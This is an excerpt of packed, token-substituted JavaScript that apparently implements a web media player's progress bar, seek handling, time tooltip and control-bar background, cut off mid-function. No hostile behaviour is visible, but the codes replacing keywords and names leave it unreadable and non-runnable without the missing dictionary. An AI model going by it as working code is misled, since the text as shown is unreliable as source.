cG(){if(E.1L=="1K"){if(1C[0]){if(1C[0].2F>0){d9!=\'\'?1E(1C[0]):\'\';w=E.w=1C[0].2F;h=E.h=1C[0].3y;d6();e9(bg);2R();if(o.U){if(9f([E.1u],"1h")){o.U.Ex()}F{o.U.6e()}}}}}}G.Ew=C(x){if(E.Ye==1){B n=4;if(1p=="1fD"){if(o.1q.2i){J}}F{n=8}B y=\'qV\';B z=[];X(B i=1;i<n;i++){z[i]=bR(y.bU(v.id,1p,\'1fB\',i))}if(z[1]){X(B i=1;i<n;i++){z[i]?1D(z[i]):\'\'}if(n==4){X(B i=1;i<n;i++){x>(i/n)&&z[i]?1E(z[i]):\'\'}}F{X(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1E(z[i]);1o}}}}}};G.On=C(){if(!on){if(3q){if(3q.R>1&&Y.R>1){1D(1C[0]);1E(1C[1])}}if(Y.R>1){1r=Y[1];if(E.3k==1){3E.1U=rj(1);9W()}}if(zR()&&ej){1D(1C[rf]);ej=I}if(E.pp==1){qT(1)}ri();on=H}};C rj(x){J o.ni+(E.3E==\'\'?3g(Y[x]):(9S.R>1?9S[x]:9S[0]))+o.qC}G.hj=C(x){hj(x)};G.Yc=C(x,y){if(E.qH){E.qH.6a(x,y)}};C hj(x){B y=\'qV\';B z=bR(y.bU(v.id,1p,\'1fA\'));if(z){P(z,{"5e":"2Q 0.1s 6n-5q"});if(x==1){z.E.2Q=\'Yb(0, 0)\'}F{z.E.2Q=\'Yb(-FV, 0)\'}}F{if(x==1){E.a=1}F{E.a=0.5}}on=x==1;if(E.3k==1&&9S.R>1){3E.1U=(on?9S[0]:9S[1])}P(1C[0],{"1I":E.a})};G.qW=C(){if(on){if(3q){if(3q.R>1&&Y.R>1){1E(1C[0]);1D(1C[1]);P(1C[0],{"1I":E.a})}}1r=Y[0];if(Y.R>1){if(E.3k==1){3E.1U=rj(0);9W()}}ri();on=I;ej=I}};G.EX=C(){if(zR()){zH();1E(1C[rf]);ej=H}};G.Ya=C(){B 2w=I;if(E.1D==1){if(E.Y9==1){if(6S(o.2D)){2w=H}}if(E.1fx==1&&!o.2m){2w=H}if(E.1a5==1&&o.2m){2w=H}}if(!2w){5f(1h);B jT=1h.4v("*");X(B i=jT.R;i--;){P(jT[i],{"7M-1F-4k":"1fv"})}5L=H}};G.rd=C(){rd()};C rd(){3h(1h);B jT=1h.4v("*");X(B i=jT.R;i--;){P(jT[i],{"7M-1F-4k":"51"})}5L=I}G.4I=C(){if(3q.R>0){X(i=0;i<3q.R;i++){if(1C[i].4F==1h){1h.3p(1C[i])}1C[i]=2b}}if(bg){bg.jb("9l");bg.jb("lv");bg.jb("lx");bg.4F.3p(bg);bg=2b}if(E.1u.K(\'cO\')>-1){if(1h.4F==o.cO){o.cO.3p(1h)}}F{if(1h.4F==o.2e){o.2e.3p(1h)}F{if(o.1J){if(1h.4F==o.1J){o.1J.3p(1h)}}}}if(3k){if(3k.4F==1h){1h.3p(3k)}}1h=2b};G.Yw=C(){kw?kw.rb():\'\'};G.Yk=C(){GY()};C GY(){Hr(3q[0],E.1v,1C[0])}C Hq(x){B z=x+\'\';if(x.K(\'{\')>-1){if(x.K(\'{1j}\')>-1&&L(o.3S)){x=x.1t(\'{1j}\',ll(o.3S.dN().t))}if(x.K(\'{1W\')>-1){B y=o.dT?o.dT:(v.1W?v.1W:\'\');if(x.K(\'{fC}\')>-1&&o.U){x=x.1t(\'{fC}\',o.U.gw(\'fC\'))}if(o.es&&o.U){y=o.U.gw(\'es\')}x=x.1t(\'{1W}\',y);if(o.es&&!o.U){1G(8f,100,z)}}if(x.K(\'{1K\')>-1){X(B i=1;i<6;i++){if(x.K(\'{1K\'+i+\'}\')>-1){if(L(v[\'1K\'+i])){x=x.1t(\'{1K\'+i+\'}\',v[\'1K\'+i])}F{x=x.1t(\'{1K\'+i+\'}\',\'\')}}}}if(x.K(\'{6E}\')>-1){o.r3=1p;if(o.U){x=x.1t(\'{6E}\',o.U.gw(\'Yx\'))}}}J x}G.Ho=C(){8f(E.1K)};C Hn(sf){if(2z(E[sf+\'42\'+\'B\'])){B x=v[E[sf+\'42\'+\'B\']];if(2z(x)){if(1P(x)=="5t"){E[sf]=x}}}}C ke(1C,4x){X(B i=0;i<1C.R;i++){qB(1C[i],4x)}if(E.3X=="47"){if(o.47){o.47.YL(1C[0],4x)}}}};B YX=C(1p,1r){B i;B E=[];B w;B h;B bg;B 5L=H;B x0;B y0;B 4y=1;B 4a=1;B lc=0;B a9=0;B 1fq;B 4E;B vH;B 4n;B 51;B 2p;B 4A;B 9i;B Uk;B Up;B Gg;B Uo;B 3k;B 3E;B aT;B le;B Gt;o.U0=-1;B vR;B 4n;B HI;X(i in kr.W){E[i]=kr.W[i]}B 1r=v[1p].1r;B 1L=v[1p].1L;X(i in kr[1r]){E[i]=kr[1r][i]}X(i in v[1p]){E[i]=v[1p][i]}E.w=2O(E.w);E.h=2O(E.h);E=5Q(E,\'3c\',\'3c\');E=5Q(E,\'dC\',\'dC\');if(o.bP){if(E.YU>0){E.w=2O(E.YU)}if(E.eH){if(E.eH!=\'0 0 0 0\'){E=5Q(E,\'dC\',\'eH\')}}}B 1h=1Q("1X");if(v.1J.YS==1&&v.1J.1D==1){o.1J.1N(1h)}F{o.2e.1N(1h)}1r=="3r"?o.cO=1h:\'\';B aq=I;if(E.aw){if(E.aw!=\'1T\'){aq=H}}P(1h,{"1u":"2y","1i":0,"1e":0,"1I":1,"j4":"vo","v5":"1em"});if(E.YR==1){1h.E.4j=E.6I}d6();B aA=1Q("1X");P(aA,{"1u":"2y","2S":2j.4R(-E.h/2),"1e":2j.4R(-E.w/2)});if(E.8R>0&&E.U1==1){P(aA,{"2Y-6b":E.8R*E.h/2,"1f":E.h,"6G":"3z","3w-29":"22"})}if(2z(E.6f)){4c(1h,{"id":(v.id+"zg"+E.6f)})}1h.1N(aA);if(1r==\'3r\'&&v.Hm==1){Ug()}if(E.3k==1){wf()}B cJ=1Q("1X");rc(0,cJ,0.3,(E.5M==1?"3n-5M("+(E.Hg==1?"to 1e,":\'\')+3F(E.YQ)+", "+3F(E.zk)+")":3F(E.zk)),E.w,E.YP);if(E.YE==1&&L(E.zs)){B rT=1Q("1X");rT.1U=E.zs.1t(/\\#YD/g,3F(E.zk));cJ.1N(rT);P(rT,{"1u":"2y","2S":-2j.4R(E.h/2),"1e":0,"3w-29":"22"});P(cJ,{"6G":"3z","2a":"22"});B x=["5S","lE","kh","zj","jQ"];X(B y=0;y<x.R;y++){B z=rT.YO("2c "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].E.4p=3F(E.zk)}}}}aA.1N(cJ);B 1ej=[];B g1=1Q("1X");B ge=(E.5M==1?"3n-5M("+(E.Hg==1?"to 1e,":\'\')+3F(E.YN)+", "+3F(E.YM)+")":E.YM);rc(1,g1,E.YK,ge,0,E.Yz);aA.1N(g1);if(E.8Q>0){B hD=1Q("1X");rc(2,hD,E.YJ,E.YI,0,E.8Q);aA.1N(hD)}B 9z=1Q("1X");B gd=(E.5M==1?"3n-5M("+(E.Hg==1?"to 1e,":\'\')+3F(E.YH)+", "+3F(E.1v)+")":E.1v);rc(3,9z,E.YG,gd,0,E.a);if(E.YE==1&&L(E.zs)){B zw=1Q("1X");zw.1U=E.zs.1t(/\\#YD/g,3F(E.1v));P(zw,{"1u":"2y","2S":-2j.4R(E.h/2),"1e":0,"3w-29":"22"});P(9z,{"6G":"3z","2a":"22"});9z.1N(zw)}if(E.4r==1){B fJ=1Q("1X");E=5Q(E,\'DX\',\'DX\');E=5Q(E,\'GZ\',\'GZ\');P(fJ,{"1u":"2y","2S":E.h/2,"1e":0,"3w-29":"22","4f-3L":E.YC*1Y(v.7d,1),"1v":E.6L,"3r-1f":"100%","3d-1i":E.1e6,"3d-2S":E.1e4,"3d-1e":E.1e3,"3d-2v":E.1e2,"3c-1i":E.1dZ,"3c-2S":E.1dY,"3c-1e":E.1dX,"3c-2v":E.1en,"2Y-6b":(E.Y7+"px"),"2r":"22"});if(E.UG==1){P(fJ,{"2a":3F(E.Wn)})}9z.1N(fJ);B oT=I;B 1eO=I}o.yd=E.h;aA.1N(9z);if(E.cs==1){B 2A=[];B vM;if(1P H5!=="1M"){B 7r=1m H5(1h,2A,w,E,gd,ge)}}if(E.4A==1){if(E.hS.6v().K(\'<2c\')==-1){E.hS==\'\'?E.hS="<2c 1b=\'20\' 1f=\'20\'><g><jQ ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 4p=\'#fZ\'/></g></2c>":\'\'}4A=1Q("1X");4A.1U=E.hS.6v();E=5Q(E,\'Ua\',\'Ua\');P(4A,{"1u":"2y","1i":-10+E.1eM-E.1eL,"1e":-2h,"3w-29":"22","1f":20,"1b":E.lZ,"1I":E.HJ,"5e":"2Q 0.1s 3n, 1I 0.1s 3n"});if(E.qz==1||E.Gl==1){P(4A,{"2Q":"1S(0)"})}F{if(E.vL!=1){P(4A,{"2Q":"1S("+E.vL+")"})}}if(E.1eK==1){P(4A,{"7j":"1eI-dH(1px 1px bA 6m(0, 0, 0, .7))"})}1h.1N(4A);if(E.H0!=-1){qB(4A,E.H0)}E.TN=4A.2F;if(E.9i==1){9i=4A.1eH(H);1h.1N(9i);if(E.Hs&&E.Hs!=-1){qB(9i,E.Hs)}}}if(E.bJ!=0){P(1h,{"2Q":"r5("+E.bJ+"He)"})}if(E.3z==1){1D(1h);5L=I}if(1r=="1T"&&!aq){if(E.1D==1&&E.r6==1){o.r7=H;E.3z=H}F{o.r7=I}}E.eC=0;if(E.bJ!=0){E.r9=2j.JN(E.bJ);if(E.r9>45&&E.r9<135){E.eC=90}if(E.r9>1eG&&E.r9<U5){E.eC=UB}}if(aq){E.aw?o[\'3r\'+\'42\'+E.aw]=E.aw:\'\';w=E.w;E.aw=="6s"?8B(1,o.7E.6c(-1)[0],"no"):\'\';if(E.aw=="GQ"){B pv=v.1T;v.2G?(v.2G.1T?pv=v.2G.1T:\'\'):\'\';8B(pv,1,"no")}}C rc(n,x,y,z,ra,TM){P(x,{"1u":"2y","2S":0,"1e":0,"1b":ra,"1f":(E[\'h\'+n]>0?E[\'h\'+n]:E.h),"2a":z?(z.K("3n")>-1?z:3F(z)):\'\',"2Y-6b":(E.U1==1?1:E.8R*E.h/2),"1I":TM,"3w-29":"22","5e":"2Q 0.2s 6n-in-5q"})}C d6(){bg=1Q(E.lY==1?"bz":"1X");E=5Q(E,\'mv\',\'mv\');B qL=E.h+E.eK+E.ew;B TY=E.w+E.9b+E.91;if(E.bg==1){}F{E.5b=0}E=5Q(E,\'qG\',\'qG\');if(v.1J.qJ==1||E.qJ==1){E.5z=\'#vU\';E.bg=1;E.5b=0.5}P(bg,{"1u":"2y","1i":0,"1e":0,"1b":TY,"1f":qL*E.HK,"HX":(E.vS*qL)/2,"2a":4h(E.5z,E.5b),"bm":"2x","5e":"1I .1s 3n, 2a .1s 3n"});if(E.9P==1){P(bg,{\'hw-7j\':\'9P(ao)\'})}if(E.qP==1){P(bg,{"2Y":1Y(E.TX,1)+"px 7O #"+E.qR})}if(E.2p==1){if(E.qS==1){P(bg,{"4O":"3w"})}if(!o.1q.2i||v.fg==1){bg.9l=7z;bg.TW=mR;bg.TU=mD;bg.oP=hK}if(E.lY==1&&2z(E.mh)){4c(bg,{"mh-9q":E.mh})}}F{P(bg,{"4O":"7U"})}if(!o.1q.2i){bg.lv=6l;bg.oP=hK;bg.lx=5H}if(o.1q.HW&&E.2p==1){bg.1w("dL",C(1a){1a.8x=H;if(!L(1a.5E)&&1a.4Y.R>0){1a.5E=1a.4Y[0].ay;1a.8h=1a.4Y[0].aL}o.Kz=H;vR=1a;6l(1a);mD(1a)},{5v:I});bg.1w("dJ",C(1a){1a.8x=H;o.4E=I;1G(C(){o.Kz=I},4z);5H(1a);mR(vR)},{5v:I});bg.1w("2p",C(1a){1a.8x=H});bg.1w("b3",C(1a){if(!L(1a.5E)&&1a.4Y.R>0){1a.5E=1a.4Y[0].ay;1a.8h=1a.4Y[0].aL}vR=1a;o.4E=H;hK(1a);if(o.1q.HW){mD(1a)}},{5v:I})}P(bg,{"1e":2j.qX(-E.w/2-E.9b)});P(bg,{"1i":2j.qX(-E.h/2-E.eK+E.TT-E.TS)});if(E.TQ==1){HU(bg,E.5z,E.TP,E.TO)}1h.1N(bg)}C 2R(1b){if(1b!=w){w=1b;o.HS=w;B eb=w/cJ.2F;P(bg,{"1b":(w+E.9b+E.91),"1e":-w/2-E.9b,});P(aA,{"1e":-w/2});P(cJ,{"1b":w});P(aA,{"1b":w});B xx=g1.2F*eb;if(xx>cJ.2F){xx=cJ.2F}P(g1,{"1b":xx});B wp=9z.2F*eb;P(9z,{"1b":wp});iO(wp);if(1r=="3r"){T4()}if(E.cs==1){if(7r){B p=7r.HE(w,wp);rA(p)}F{rA(0)}}if(o.7T){o.7T.2R()}}}C rA(p){if(p>0){1D(aA);vM=H}F{if(vM){1E(aA);vM=I}}}C iO(x,y){if(E.4A==1){B g7=E.TN/2;if(x<g7&&E.lZ!=20){x=g7}if(x>w-g7&&E.lZ!=20){x=w-g7}B x2=x-w/2-g7+E.1ex-E.1ew;if(x2>w/2-g7){x2=w/2-g7}if(y==2){9i?P(9i,{"1e":x2}):\'\'}F{P(4A,{"1e":x2})}}}C wi(x){P((x==2?9i:4A),{"2Q":"1S("+E.vL+")"})}C 6l(1a){o.U.rZ(1p,"4n");if(E.bg==1){if(E.9o!=-1){B m=1m 5Y({"mc":bg,"1L":"9x","to":E.9o,"1j":0.1,"me":(1p+"bg")})}if(2z(E.bw)){P(bg,{"2a-1v":E.bw})}}if(2z(E.HP)){P(9z,{"2a-1v":E.HP})}if(E.4A==1){if(E.Ub==1&&L(E.HM)){if(E.w0==1&&4E){}F{4A.1U="<2c 1b=\'"+E.lZ+"\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'>"+E.HM.6v()+"</2c>"}}if(E.qz==1){if(E.Gl==1&&!o.1O){}F{wi()}}F{if(E.vK!=-1){B m2=1m 5Y({"mc":4A,"1L":"9x","to":E.vK,"1j":0.1,"me":(1p+"4A")})}}if(9i){wi(2);iO(9R(1a.5E)-a9,2)}}if(E.3k==1&&(o.S.1k()>0||1r=="1T"||aq)){qF()}if(E.l8>0){P(bg,{"2Q":"4a("+((E.l8-1)/5+1)+")"});Hv(E.l8)}if(E.4A==1&&E.Gk==1){iO(9R(1a.5E)-a9)}if(1r=="1T"){o.Y.7b(H);o.7b=H}4n=H;o.im=H}C Hv(x){P(cJ,{"2Q":"4a("+x+")"});P(g1,{"2Q":"4a("+x+")"});hD?P(hD,{"2Q":"4a("+x+")"}):\'\';P(9z,{"2Q":"4a("+x+")"})}C 5H(){if(!vH){if(E.8Q>0){P(hD,{"1b":0})}if(2z(E.HP)){P(9z,{"2a-1v":E.1v})}if(E.bg==1){if(E.9o!=-1){B m=1m 5Y({"mc":bg,"1L":"9x","to":E.5b,"1j":0.1,"me":(1p+"bg")})}if(2z(E.bw)){P(bg,{"2a-1v":E.5z})}}if(E.4A==1){if(E.Ub==1&&L(E.HM)){if(E.w0==1&&4E){}F{4A.1U="<2c 1b=\'"+E.lZ+"\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'>"+E.hS.6v()+"</2c>"}}if(E.qz==1){P(4A,{"2Q":"1S(0)"})}F{if(E.vK!=-1){B m2=1m 5Y({"mc":4A,"1L":"9x","to":E.HJ,"1j":0.1,"me":(1p+"4A")})}}if(9i){P(9i,{"2Q":"1S(0)"})}}if(E.l8>0){P(bg,{"2Q":"4a(1)"});Hv(1)}if(1r=="1T"&&!o.2m){o.Y.7b(I);o.7b=I}o.U.rZ(1p,"5q")}if(E.cs==1&&7r){7r.5q()}if(E.3k==1&&(o.S.1k()>0||1r=="1T")){wm()}if(o.wn&&1r=="3r"){o.th.1D();o.U0=-1}4n=I;o.im=I}C 7z(1a){1a.8x=H}C Ur(1a){1a.8x=H}C mR(1a){if(1r=="1T"){if(o.cL){vH=H;2J(HI);HI=1G(C(){vH=I;5H()},2h)}}Gm();o.4E=I;if(E.4A==1){if(E.w0==1&&L(E.HH)){4A.1U="<2c 1b=\'20\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'>"+E.hS.6v()+"</2c>"}}fH(1a.5E,1a.8h);o.U.kY(1p);o.U.kR(1a.5E,1a.8h);HC();1a.8x=H}C mD(1a){4E=H;if(E.4A==1){if(E.w0==1&&L(E.HH)){4A.1U="<2c 1b=\'20\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'>"+E.HH.6v()+"</2c>"}}lc=9R(oL(bg));a9=9R(jL(bg));fH(1a.5E,1a.8h);if(E.Gn==1){if(E.Uy==1&&o.1F){51=H;o.S.3j(\'dF\')}}8B(2p,1,"no")}C fH(hB,hv){B x;hB=9R(hB);hv=9R(hv);B UC=2j.5p(26.la.e6,26.3J.e6);B UD=2j.5p(26.la.hn,26.3J.hn);if(o.1q.2i){}F{hv=hv+UD;hB=hB+UC}if(E.eC>0){x=hv-lc-E.91;2p=x/w;if(E.eC==UB){x=hv-lc-E.9b;2p=x/w;2p=(2p-1)*-1}}F{x=hB-a9-E.9b;2p=x/w;if(E.bJ>134&&E.bJ<1es){x=hB-a9-E.91;2p=x/w;2p=(2p-1)*-1}}2p>1?2p=1:\'\';2p<0?2p=0:\'\'}G.Uz=C(){if(7r){B p=7r.HE(w);rA(p)}};G.rz=C(){if(7r){B p=7r.6a(w);rA(p)}};C Gm(){4E=I;HC()}C HC(){if(E.Gn==1){if(E.Uy==1&&51){51=I;o.S.2W(\'dF\')}}}C hK(1a){a9=9R(jL(bg));if(E.8Q>0){B 4P=9R(1a.5E)-a9;P(hD,{"1b":4P});if(E.cs==1){7r?7r.rp(4P):\'\'}}if(E.3k==1&&(o.S.1k()>0||1r=="1T"||aq)){qF();lc=oL(bg);fH(1a.5E,1a.8h);if(1r=="3r"){if(v.1hf==1){if(o.S.7t()&&o.S.eo().K("?HA")>0){3E.1U=\'- \'+ll((1-2p)*o.S.1k(H))}F{3E.1U=ll(2p*o.S.1k())}}F{B d=o.S.1k();if(v.5C>0){d=d-v.5C*1}B 7a=\'\';if(E.cs==1&&7r){7a=7r.3k(2p*d);7a!=\'\'?7a=7a+\'<br>\':\'\'}if(o.hH&&o.Ux){3E.1U=o.hH.Tm(o.Ux+2p*d*2h)}F{3E.1U=7a+ll(2p*d)}}}if(1r=="1T"||aq){3E.1U=GV(2p)}9W(1a)}if(o.wn&&1r=="3r"&&o.th){Gt=1a;if(!le||v.Uw!=1){GX()}if(v.Uw==1){2J(le);le=1G(GX,50)}}if(E.4A==1){(E.Gk==1||4E)?iO(9R(1a.5E)-a9):\'\';if(9i){iO(9R(1a.5E)-a9,2)}}}C GX(){2J(le);le=1M;if(E.3k==0){lc=9R(oL(bg));a9=9R(jL(bg));fH(1a.5E,1a.8h)}4n?o.th.eD(Gt,w,2p,a9):\'\'}C 9W(1a,t,l){B tw=3E.2F;B 1e=(-w/2+(9R(1a.5E)+26.la.e6-a9)-tw/2)+(l?l:0);B rK=0;if(v.DZ!=1){if(1e+w/2+tw+10>o.3o){rK=1e;1e=o.3o-w/2-tw-10}if(1e+o.3o/2<0){rK=1e;1e=-o.3o/2}}if(1e>w/2-tw/2){1e=w/2-tw/2}if(1e<-w/2){1e=-w/2}B x={"1i":(-3E.3y-E.Uv*1-E.we-E.G6)-(E.Uu==1?(E.h/2)*(E.l8>0?E.l8:1):0)+(t?t:0),"1e":1e};P(3k,x);if(E.lD==1){P(aT,{\'1u\':\'2y\',\'1e\':3E.2F/2-4+(rK!=0?rK-1e:0),\'1i\':3E.3y-6})}}G.qF=C(e,x,t,l){qF();3E.1U=x;9W(e,t,l)};C qF(){if(!6S(3k)||3k.E.1I==0){1E(3k);P(3k,{"1I":1})}}G.wm=C(){wm()};C wm(){1D(3k);P(3k,{"1I":0})}G.c=C(){J 1h};G.s=C(1p){J E[1p]};G.ss=C(x,x2){J E[x][x2]};G.g=C(x){av(x){1B"1b":J w;1o;1B"1h0":J cJ.2F;1o;1B"1f":J E.h;1o;1B"x":J 6Q(1h.E.1e);1o;1B"y":J 6Q(1h.E.1i);1o;1B"1I":J 1h.E.1I?1h.E.1I:1;1o;1B"1E":J 5L;1o;1B"4y":J 4y;1o;1B"4a":J 4a;1o;1B"1r":J 1r;1o;1B"1p":J 1p;1o;1B"x0":J x0;1o;1B"y0":J y0;1o;1B"2p":J 2p;1o;1B"l6":J aq;1o;7U:J I}};G.1Z=C(1p,x){av(1p){1B"1E":5L=x;1o;1B"4E":4E=x;1o;1B"2r":1r=="3r"||E.1D==1?P(1h,{"3W":(x?"5L":"3z")}):P(1h,{"2r":(x?"4e":"22")});5L=x;1o;1B"4y":P(1h,{"2Q":"4y("+x+")"});4y=x;1o;1B"4a":P(1h,{"2Q":"4a("+x+")"});4a=x;1o;1B"1I":P(1h,{"1I":x});1o;1B"1e":P(1h,{"1e":x});1o;1B"1i":P(1h,{"1i":x});1o;1B"2p":2p=x;1o;1B"jz":E.jz=x;1o;1B"1b":P(1h,{"1b":x});1o;1B"1f":P(1h,{"1f":x});1o;1B"Gp":E.1gZ=x;1o;1B"x":P(1h,{"1e":x});1o;1B"y":P(1h,{"1i":x});1o;1B"x0":x0=x;1o;1B"y0":y0=x;1o}};G.2R=C(x){2R(x)};G.xO=C(x){};G.km=C(eg,ek){if(4E){if(1r=="1T"||aq||E.Gn==1){fH(eg,ek);o.U.kY(1p)}if(1r=="1T"){o.cL=H}fH(eg,ek);8B(2p,1,"no")}};G.kR=C(eg,ek){if(4E){Gm();4E=I;fH(eg,ek);o.U.kY(1p);8B(2p,1,"no")}};C 8B(1j,1k,x){1j<0?1j=0:\'\';if(v.5C>0&&1k>1){1k=1k-v.5C;1j=1j-v.5C}if(E.4A==1&&E.Gl==1&&E.qz!=1){if(!E.Ue&&1j>0){wi();E.Ue=H}}if(4E&&1k!=1){}F{B 4P;if(1k>0&&1j>0){if(1j>1k){1j=1k}4P=w*(1j/1k);if(4P==9z.2F){4P=-1}}F{4P=0}if(4P>=0){P(9z,{"1b":4P});if(E.Gk==1&&4n&&!x){}F{iO(4P)}if(E.cs==1){if(7r){7r.dM(4P)}}}if(L(fJ)){if(1k<2&&1r=="3r"){if(oT){3h(fJ);oT=I}}F{if(!oT){5f(fJ);oT=H}fJ.1U=1r=="3r"?4M(1j==0?1k:1j):GV(1j)}}}};G.8B=C(1j,1k,x){if(1k!=Up||1j!=Uo||x){8B(1j,1k,x)}};G.Um=C(){2p>1?2p=1:\'\';2p<0?2p=0:\'\';P(9z,{"1b":(2p*w)})};G.Ul=C(1j,1k){B 4P=0;if(1k>0&&1j>0){4P=w*(1j/1k);4P>w?4P=w:\'\';P(g1,{"1b":6Q(4P)});Uk=1k;Gg=1j;if(E.cs==1){if(7r){7r.9X(4P)}}}F{Gg=0;P(g1,{"1b":0})}if(E.cs==1){if(7r){7r.9X(4P)}}};G.oU=C(x){if(E.7T==1){if(!o.7T){if(x!=0){if(1P Uj!=="1M"){o.7T=1m Uj(1h,E,x);o.dE=H}}}F{if((!L(x)||x==0)&&o.dE){o.7T.1D();o.dE=I}F{if(!o.dE||(L(x)&&x!=1&&x!=0)){o.7T.Gf(x);o.dE=H}}}}};C Ug(){o.eD=1Q("1X");P(o.eD,{\'1u\':\'2y\',\'1e\':0,\'1i\':0,\'1b\':v.Ud,\'1f\':v.TJ,\'6G\':\'3z\',"3w-29":"22","2a-1v":"#lH","2Y-6b":v.Ti+\'px\',"2r":"22"});o.eD.id="1hD"+v.id;if(v.TI==1){P(o.eD,{"2Y":v.Tf+"px 7O "+Ga(\'1v\',v.Te)})}if(v.Td==1){P(o.eD,{"6W-dH":"jq 1px f4 6m(0,0,0,0.5)"})}o.eD.E.4j="oW";1h.1N(o.eD)}C wf(){3k=1Q("1X");P(3k,{\'1u\':\'2y\',\'1e\':0,\'1i\':0,\'1f\':\'2x\',"3w-29":"22","1I":0,"5e":"1I 0.1s 3n"});E=5Q(E,\'oY\',\'oY\');3E=1Q("1X");P(3E,{\'1u\':\'2y\',\'3d-1e\':E.G9,\'3d-2v\':E.Tc,\'3d-1i\':E.we,\'3d-2S\':E.G6-1,\'1K-8o\':\'5i\',\'1v\':E.G5,\'4f-jB\':iJ(E.G4),\'4f-3L\':E.G2*1Y(v.7d,1),\'mO-ik\':E.G1+\'px\',\'3r-1f\':"1",\'2a-1v\':4h(E.p4,E.oQ),\'2Y-6b\':E.FZ});E.Tb?E.lD=E.Tb:\'\';if(E.lD==1){aT=1Q("1X");aT.1U=\'<2c 1b="ao" 1f="wb" ye="0 0 8 6" 9g="1.1" 3O="3x://3B.w3.3C/4l/2c" 3O:3T="3x://3B.w3.3C/7h/3T"><lE id="Ta" 3f="22" 4p="\'+3F(E.p4)+\'" 4p-gB="T7" 2A="0 0 8 0 4 6"></lE></2c>\'}1h.1N(3k);3k.1N(3E);if(E.lD==1){3k.1N(aT);P(aT,{\'1I\':E.oQ})}3k.E.4j="2h"};C T4(){if(o.3S&&v.gr==1&&!o.1O&&!2p){B f=o.3S.dN();if(f.t&&f.d){o.w6=f.d;8B(f.t,f.d)}}};C GV(x){B y=2j.4R(x*100);if(1r=="1T"){if(v.w4>1&&!aq){y=y*v.w4+\'%\'}}if(aq){if(o.pR){J(aq&&2z(E.3E)?E.3E+\'&e8;\':\'\')+4q(x*o.7E.6c(-1)[0]).GU(1)}if(o.Th){J(aq&&2z(E.3E)?E.3E+\'&e8;\':\'\')+o.GQ}}J y};G.4I=C(){1h.3p(aA);if(bg){bg.jb("9l");bg.jb("lv");bg.jb("lx");bg.4F.3p(bg);bg=2b}if(4A){1h.3p(4A)}if(9i){1h.3p(9i)}if(1h.4F==o.2e){o.2e.3p(1h)}F{if(o.1J){if(1h.4F==o.1J){o.1J.3p(1h)}}}1h=2b}};B GP=C(1i){B i;B E=[];B w;B h;B 5L=H;B 4y=1;B 4a=1;B x0=0;B y0=0;B eI=4U(vb,1fU);B 1r,1p="bg";B 1L="1fT";if(1i==H){E["1u"]=\'1i\';E.h=1Y(v.1J.1gi,50);E.a=1Y(v.1J.1g5,0.5);E.1v=1Y(v.1J.1gj,\'#lH\')}F{E["1u"]=v.1J.1u;X(B k in v.1J){if(v.1J.2M(k)){E[k]=v.1J[k]}}}if(E.1E==0){v.1J.h=E.h=0;E.3d=E.3c="0 0 0 0";E.5M=0}E["1S"]=1;E=5Q(E,\'3c\',\'3c\');if(2z(E.TG)&&o.bP){E=5Q(E,\'3c\',\'TG\')}if(E.1gK==1){E.5o+=\'%\';E.5A+=\'%\'}B 1h=1Q("1X");if(E.9P==1&&E.5M==0){E.a<1?E.GE=E.a:E.GE=0.2;v.1J.a=E.a=1}F{E.9P=0}P(1h,{\'1u\':\'2y\',\'1e\':0,\'1i\':0,\'1b\':(E.pe==1||1i?\'100%\':o.dS),\'1I\':E.a,\'3w-29\':\'22\',\'j4\':\'vo\',\'v5\':\'1em\'});o.2e.1N(1h);B bg=1Q("1X");P(bg,{\'1f\':E.h-(E.1u!=\'1i\'?E.iG+E.aM:0),\'2r\':\'4e\',\'3c-1e\':E.5o,\'3c-2v\':E.5A,\'2Y-6b\':E.8R});if(E.ph>0){B ph=\'1px 7O \'+4h(1Y(E.1gJ,\'4o\'),E.ph);if(E.1gI==1){P(bg,{\'2Y-1i\':ph})}F{P(bg,{\'2Y\':ph})}}1h.1N(bg);w=1h.2F;v.hP=-E.aM;if(E.5M==1||1i){if((E.1v==\'4T\'||v.1J.8c!=\'\')&&!1i&&E.iG==0){if(E.1u!=\'1i\'){v.hP=98-E.h}B 53=\'2C:8c/v3;pi,1gH+13E/T/D+1gD/1gB/1gy==\';if(v.1J.8c.K("2C:8c")>-1){53=v.1J.8c}P(bg,{\'1f\':E.h+(E.1u!=\'1i\'?v.hP:0),\'2a\':\'1c(\'+53+\') fL-x 50% 100%\',\'2a-3L\':\'2x\'})}F{B lX=(1i?\'to 1i, \':\'to 2S, \')+4h(E.1v,0)+\', \'+4h(E.1v,1);P(bg,{\'2a\':\'-xT-3n-5M(\'+lX+\')\',\'2a\':\'-41-3n-5M(\'+lX+\')\',\'2a\':\'-ms-3n-5M(\'+lX+\')\',\'2a\':\'-o-3n-5M(\'+lX+\')\',\'2a\':\'3n-5M(\'+lX+\')\'})}}F{if(E.9P==1){P(1h,{\'hw-7j\':\'9P(ao)\'});P(bg,{\'1I\':E.GE})}P(bg,{\'2a-1v\':E.1v})}if(1i){P(1h,{"5e":"1I 0.2s 6n-5q"})}G.h=C(){J E.h-(E.1u!=\'1i\'?E.aM:0)};G.c=C(){J 1h};G.s=C(1p){J E[1p]};G.g=C(x){if(1h){av(x){1B"w":1h.2F>0?w=1h.2F:\'\';J w;1o;1B"1b":J 1h.2F;1o;1B"1f":J 1h.3y;1o;1B"x":J 6Q(1h.E.1e);1o;1B"y":J 6Q(1h.E.1i);1o;1B"1I":J 1h.E.1I?1h.E.1I:1;1o;1B"1E":J 5L;1o;1B"4y":J 4y;1o;1B"4a":J 4a;1o;1B"1p":J 1p;1o;1B"x0":J x0;1o;1B"y0":J y0;1o;1B"eI":J 1p+eI;1o;7U:J I}}F{J 